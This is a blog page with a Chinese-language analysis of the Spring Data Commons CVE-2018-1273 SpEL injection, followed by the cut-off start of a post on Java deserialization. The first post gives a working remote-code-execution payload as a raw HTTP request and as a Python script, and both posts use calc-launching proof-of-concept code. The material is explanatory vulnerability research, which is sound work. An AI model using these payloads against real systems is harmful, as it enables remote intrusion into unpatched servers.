          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            
  <section id="posts" class="posts-expand">
    
      

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://lujianbo.com/2018/09/01/CVE-2018-1273/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="lujianbo">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="lujianbo's blog">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2018/09/01/CVE-2018-1273/" itemprop="url">Spring-data-commons(CVE-2018-1273)漏洞分析</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2018-09-01T12:42:32+08:00">
                2018-09-01
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            <h1 id="Spring-data-commons-CVE-2018-1273-漏洞分析"><a href="#Spring-data-commons-CVE-2018-1273-漏洞分析" class="headerlink" title="Spring-data-commons(CVE-2018-1273)漏洞分析"></a>Spring-data-commons(CVE-2018-1273)漏洞分析</h1><p>*## 前言</p>
<p>  CVE-2018-1273 是 Spring-data-commons近期爆出的一个可远程执行代码的漏洞，为了了解更多细节，本文将从漏洞的成因，漏洞的判定以及漏洞的利用三个方面来进行详细说明。</p>
<ul>
<li><h2 id="漏洞的成因"><a href="#漏洞的成因" class="headerlink" title="漏洞的成因"></a>漏洞的成因</h2><p>当用户在项目中利用了Spring-data的相关web特性对用户的输入参数进行自动匹配的时候，会将用户提交的form表单的key值作为Spel的执行内容，而这一步就是本次漏洞的爆发点。</p>
</li>
<li><h2 id="漏洞的判定"><a href="#漏洞的判定" class="headerlink" title="漏洞的判定"></a>漏洞的判定</h2><ul>
<li><p>确认目标项目中含有Spring-data-commons包并且版本范围如下</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">Spring Data Commons 1.13 to 1.13.10</span><br><span class="line">Spring Data Commons 2.0 to 2.0.5</span><br></pre></td></tr></table></figure>
</li>
<li><p>查看相关特性是否已经开启<br>1.@EnableSpringDataWebSupport 被显示声明</p>
<p>2.@EnableSpringDataWebSupport 没有显示声明，但采用了spring-boot框架的自动扫描特性<br>  当采用Spring-boot的自动扫描特性的时候，在启动时会自动加载 SpringDataWebConfiguration类效果与上述相同</p>
<p>3.在非注解声明项目中，如果有如下声明，也视为开启了相关的特性</p>
<figure class="highlight xml"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">bean</span> <span class="attr">class</span>=<span class="string">"org.springframework.data.web.config.SpringDataWebConfiguration"</span> /&gt;</span></span><br></pre></td></tr></table></figure>
</li>
<li><p>检查带@RequestMapping的接口，方法的参数为一个自定义的接口(Interface)</p>
<p>满足如上条件的靶子代码如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">@SpringBootApplication</span></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">App</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> </span>&#123;</span><br><span class="line">        SpringApplication.run(App.class);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="meta">@Controller</span></span><br><span class="line">    <span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">TestController</span> </span>&#123;</span><br><span class="line">        <span class="meta">@RequestMapping</span>(<span class="string">"test"</span>)</span><br><span class="line">        <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">CVEController</span><span class="params">(TestForm testForm)</span></span>&#123;</span><br><span class="line">            System.out.println(testForm.getName());</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="class"><span class="keyword">interface</span> <span class="title">TestForm</span> </span>&#123;</span><br><span class="line">        <span class="function">String <span class="title">getName</span><span class="params">()</span></span>;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
</ul>
</li>
<li><h2 id="漏洞的利用"><a href="#漏洞的利用" class="headerlink" title="漏洞的利用"></a>漏洞的利用</h2><p>根据上述判定出来的漏洞点，我们可以构造如下攻击代码</p>
<p>1.构建一个Http的Post请求<br>2.利用form表单提交的方式来提交我们的key value<br>3.在key的名称中包含此次攻击代码<br>4.提交的key为上文的 getName() 方法的 name<br>5.在name后面补上一段Spel支持的代码片段,key将变成如 name[T(java.lang.Runtime).getRuntime().exec(“calc”)]</p>
<p>最终playload如下</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">POST /test HTTP/1.1</span><br><span class="line">Host: 127.0.0.1:8080</span><br><span class="line">Content-Type: application/x-www-form-urlencoded</span><br><span class="line">Cache-Control: no-cache</span><br><span class="line"></span><br><span class="line">name%5BT(java.lang.Runtime).getRuntime().exec(%22calc%22)%5D=v</span><br></pre></td></tr></table></figure>
<p>用python写的简单脚本如下</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> http.client, urllib.parse</span><br><span class="line"></span><br><span class="line">command = <span class="string">"calc.exe"</span></span><br><span class="line">key = <span class="string">'name[T(java.lang.Runtime).getRuntime().exec("%s")]'</span> % command</span><br><span class="line">params = urllib.parse.urlencode(&#123;key: <span class="string">'v'</span>&#125;)</span><br><span class="line">headers = &#123;<span class="string">"Content-type"</span>: <span class="string">"application/x-www-form-urlencoded"</span>&#125;</span><br><span class="line">conn = http.client.HTTPConnection(host=<span class="string">"localhost"</span>,port=<span class="number">8080</span>)</span><br><span class="line">conn.request(<span class="string">"POST"</span>, <span class="string">"/test"</span>, params, headers)</span><br><span class="line">conn.close()</span><br></pre></td></tr></table></figure>
<p>总而言之当满足漏洞条件时，只需要发送一个特定的key就可以了</p>
</li>
<li><h2 id="Spring-data-commons漏洞被执行的流程"><a href="#Spring-data-commons漏洞被执行的流程" class="headerlink" title="Spring-data-commons漏洞被执行的流程"></a>Spring-data-commons漏洞被执行的流程</h2><p>本次漏洞的成因，主要在于Spring在自动解析用户的参数的时候采用了 SpelExpressionParser 来解析propertyName</p>
<p>MapDataBinder.java 169行</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line">Expression expression = PARSER.parseExpression(propertyName);</span><br><span class="line"></span><br><span class="line">PropertyPath leafProperty = getPropertyPath(propertyName).getLeafProperty();</span><br><span class="line">TypeInformation&lt;?&gt; owningType = leafProperty.getOwningType();</span><br><span class="line">TypeInformation&lt;?&gt; propertyType = owningType.getProperty(leafProperty.getSegment());</span><br><span class="line"></span><br><span class="line">propertyType = propertyName.endsWith(<span class="string">"]"</span>) ? propertyType.getActualType() : propertyType;</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> (conversionRequired(value, propertyType.getType())) &#123;</span><br><span class="line"></span><br><span class="line">  PropertyDescriptor descriptor = BeanUtils</span><br><span class="line">      .getPropertyDescriptor(owningType.getType(), leafProperty.getSegment());</span><br><span class="line">  MethodParameter methodParameter = <span class="keyword">new</span> MethodParameter(descriptor.getReadMethod(), -<span class="number">1</span>);</span><br><span class="line">  TypeDescriptor typeDescriptor = TypeDescriptor.nested(methodParameter, <span class="number">0</span>);</span><br><span class="line"></span><br><span class="line">  value = conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">expression.setValue(context, value);</span><br></pre></td></tr></table></figure>
<p>那么这个MapMapDataBinder是怎么被调用起来的呢，我们简要地说一下 SpringMVC在解析参数这个部分</p>
<ul>
<li><p>SpringDataWebConfiguration 类的特性被启用的时候，会将 ProxyingHandlerMethodArgumentResolver 注册到容器中去</p>
</li>
<li><p>当SpringMVC得到一个请求的时候，会遍历容器中注册的 HandlerMethodArgumentResolver 调用他们的supportsParameter方法。<br>由于我们的参数是一个Interface(接口),那么 ProxyingHandlerMethodArgumentResolver 就会告诉调用方，它支持这个参数的解析<br>即 supportsParameter 会返回true,但在实际中还会有多个判断比如该接口不能是java包下的，也不能是org.springframework包下的</p>
</li>
<li><p>ProxyingHandlerMethodArgumentResolver在拿到参数的时候会创建一个MapDataBinder来解析参数<br>MapDataBinder.bind()方法，会连带进行doBind操作，最终会调用到 setPropertyValue 方法来，最后在  expression.setValue(context, value) 的时候触发了漏洞</p>
</li>
</ul>
</li>
<li><h2 id="关于Spring的Spel"><a href="#关于Spring的Spel" class="headerlink" title="关于Spring的Spel"></a>关于Spring的Spel</h2><p>SPEL全称Spring Expression Language,简要翻译就是Spring自带的表达式语言，如代码所示Spring提供以下特性</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br></pre></td><td class="code"><pre><span class="line">  <span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">SpelExample</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> </span>&#123;</span><br><span class="line">      SpelExample spelExample=<span class="keyword">new</span> SpelExample();</span><br><span class="line">      spelExample.supportValue();</span><br><span class="line">      spelExample.supportClassMethod();</span><br><span class="line">      spelExample.supportProperty();</span><br><span class="line">      spelExample.supportArray();</span><br><span class="line">      spelExample.supportCustomIndex();</span><br><span class="line">      spelExample.supportCustomProperty();</span><br><span class="line">      spelExample.runPlayLoad();</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 支持一个值</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportValue</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"'this is a value'"</span>);</span><br><span class="line">      System.out.println(exp.getValue()); <span class="comment">// this is a value</span></span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">      支持执行一个java类的方法</span></span><br><span class="line"><span class="comment">   */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportClassMethod</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"T(java.lang.Math).random() * 100.0"</span>);</span><br><span class="line">      System.out.println(exp.getValue());<span class="comment">//返回一个随机数</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 支持对目标对象进行赋值</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportProperty</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"name='set my value'"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      exp.getValue(mockClass);</span><br><span class="line">      System.out.println(mockClass.name); <span class="comment">//set my value</span></span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">   * 如果属性是一个数组也支持</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportArray</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      <span class="comment">//T(java.lang.Math.abs(0)) 会返回0</span></span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"list[0]='list value'"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      exp.getValue(mockClass);</span><br><span class="line">      System.out.println(mockClass.list[<span class="number">0</span>]);<span class="comment">//list value</span></span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">   * 数组的下标也是可以利用表达式求得</span></span><br><span class="line"><span class="comment">   * 注释:这里就是恶意代码能执行的关键</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportCustomIndex</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"list[T(java.lang.Math).abs(0)]='index is 0'"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      exp.getValue(mockClass);</span><br><span class="line">      System.out.println(mockClass.list[<span class="number">0</span>]);<span class="comment">//index is 0</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 也可以获取一个数组属性的指定下标的值</span></span><br><span class="line"><span class="comment">  * 这里就是上述漏洞利用的地方</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportCustomProperty</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      <span class="comment">//获取目标对象list属性中下标为1的值</span></span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"list[T(java.lang.Math).abs(1)]"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      System.out.println(exp.getValue(mockClass));<span class="comment">// 输出 1,</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">   * 执行我们的代码，拉起计算器</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">runPlayLoad</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      <span class="comment">//获取目标对象list属性中下标为1的值</span></span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"list[[T(java.lang.Runtime).getRuntime().exec(\"calc\")]]"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      System.out.println(exp.getValue(mockClass));<span class="comment">// 输出 1,</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="class"><span class="keyword">class</span> <span class="title">MockClass</span></span>&#123;</span><br><span class="line">      <span class="comment">//只有声明为public才能被赋值</span></span><br><span class="line">      <span class="keyword">public</span> String name;</span><br><span class="line">      <span class="keyword">public</span> String[] list=<span class="keyword">new</span> String[]&#123;<span class="string">"0"</span>,<span class="string">"1"</span>&#125;;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>以上就是此次CVE-2018-1273的详细细节，希望对你有帮助</p>
</li>
<li><h2 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h2><p><a href="http://xxlegend.com/2018/04/12/CVE-2018-1273-%20RCE%20with%20Spring%20Data%20Commons%20%E5%88%86%E6%9E%90%E6%8A%A5%E5%91%8A/" target="_blank" rel="noopener">CVE-2018-1273 RCE with Spring Data Commons 分析报告</a></p>
</li>
</ul>

          
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://lujianbo.com/2018/04/02/Java反序列化漏洞原理分析/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="lujianbo">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="lujianbo's blog">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2018/04/02/Java反序列化漏洞原理分析/" itemprop="url">Java反序列化漏洞的原理分析</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2018-04-02T22:00:58+08:00">
                2018-04-02
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            <h1 id="Java-反序列化漏洞的原理分析"><a href="#Java-反序列化漏洞的原理分析" class="headerlink" title="Java 反序列化漏洞的原理分析"></a>Java 反序列化漏洞的原理分析</h1><p>世界上有三件事最难</p>
<ul>
<li><p>把别人的钱装进自己的口袋里</p>
</li>
<li><p>把自己的想法装进别人的脑袋里</p>
</li>
<li><p>让自己的代码运行在别人的服务器上</p>
</li>
</ul>
<h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>Java 反序列化漏洞是近一段时间里一直被重点关注的漏洞，自从 <a href="http://commons.apache.org/proper/commons-collections/" target="_blank" rel="noopener">Apache Commons-collections</a> 爆出第一个漏洞开始，围绕着 Java 反序列化漏洞的事件就层出不穷，为了详细了解 Java 反序列化漏洞的成因和原理，本文将以 <a href="https://github.com/frohoff/ysoserial" target="_blank" rel="noopener">ysoserial</a> 项目作为基础，以普通 Java 工程师的角度来逐步解释这类漏洞的原理。</p>
<p>本文涉及了大量的源码，尽可能保证开发者能够快速搭建实验环境进行漏洞的复现。Java 反序列漏洞涉及大量的 Java 基础，而漏洞利用过程复杂巧妙，为了清晰地表达出其中的原理，粘贴了大量的代码片段。</p>
<h2 id="核心要点"><a href="#核心要点" class="headerlink" title="核心要点"></a>核心要点</h2><ul>
<li><h3 id="Java-反序列化与-ObjectInputStream"><a href="#Java-反序列化与-ObjectInputStream" class="headerlink" title="Java 反序列化与 ObjectInputStream"></a>Java 反序列化与 <a href="https://docs.oracle.com/javase/10/docs/api/java/io/ObjectInputStream.html" target="_blank" rel="noopener">ObjectInputStream</a></h3><p>在 Java 中,利用 ObjectInputStream 的 readObject 方法进行对象读取时，当目标对象已经重写了 readObject 方法，则调用目标对象 readObject 方法。如下代码所示</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">ReadObject</span> <span class="keyword">implements</span> <span class="title">Serializable</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(java.io.ObjectInputStream stream)</span></span></span><br><span class="line"><span class="function">          <span class="keyword">throws</span> IOException, ClassNotFoundException</span>&#123;</span><br><span class="line">      System.out.println(<span class="string">"read object in ReadObject"</span>);</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">      <span class="keyword">byte</span>[] serializeData=serialize(<span class="keyword">new</span> ReadObject());</span><br><span class="line">      deserialize(serializeData);</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">      ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">      ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">      objOut.writeObject(obj);</span><br><span class="line">      <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">       ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">       ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">       <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>以上代码将会输出</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">read object in ReadObject</span><br></pre></td></tr></table></figure>
<p>可见在反序列化的过程中,如果目标对象的 readObject 进行了一些更复杂的操作的时候,那么极有可能给恶意代码提供可乘之机。</p>
</li>
<li><h3 id="利用-java-的反射来执行代码"><a href="#利用-java-的反射来执行代码" class="headerlink" title="利用 java 的反射来执行代码"></a>利用 java 的反射来执行代码</h3><p>Java 的反射机制提供为 Java 工程师的开发提供了相当多的便利性，同样也带来了潜在的安全风险。反射机制的存在使得我们可以越过 Java 本身的静态检查和类型约束，在运行期直接访问和修改目标对象的属性和状态。<br>Java 反射的四大核心是 Class，Constructor，Field，Method，如下代码所示。我们将利用 Java 的反射机制来操纵代码调用本地的计算器</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line"></span><br><span class="line">  Object runtime=Class.forName(<span class="string">"java.lang.Runtime"</span>)</span><br><span class="line">          .getMethod(<span class="string">"getRuntime"</span>,<span class="keyword">new</span> Class[]&#123;&#125;)</span><br><span class="line">          .invoke(<span class="keyword">null</span>);</span><br><span class="line"></span><br><span class="line">  Class.forName(<span class="string">"java.lang.Runtime"</span>)</span><br><span class="line">          .getMethod(<span class="string">"exec"</span>, String.class)</span><br><span class="line">          .invoke(runtime,<span class="string">"calc.exe"</span>);</span><br><span class="line">  &#125;</span><br></pre></td></tr></table></figure>
<p>以上代码中,我们利用了 Java 的反射机制把我们的代码意图都利用字符串的形式进行体现，使得原本应该是字符串的属性，变成了代码执行的逻辑，而这个机制也是我们后续的漏洞使用的前提。</p>
</li>
</ul>
<h2 id="从零开始"><a href="#从零开始" class="headerlink" title="从零开始"></a>从零开始</h2><p>为了尽可能地将 Java 反序列化漏洞的原理讲述清楚，在本章节中，我们将站在一个攻击者和漏洞利用者的角度去观察如何使用 Java 的反序列化漏洞。</p>
<ul>
<li><h3 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h3><p>要完成实验需要添加如下版本的库</p>
<figure class="highlight xml"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">dependency</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">groupId</span>&gt;</span>org.apache.commons<span class="tag">&lt;/<span class="name">groupId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">artifactId</span>&gt;</span>commons-collections4<span class="tag">&lt;/<span class="name">artifactId</span>&gt;</span></span><br><span 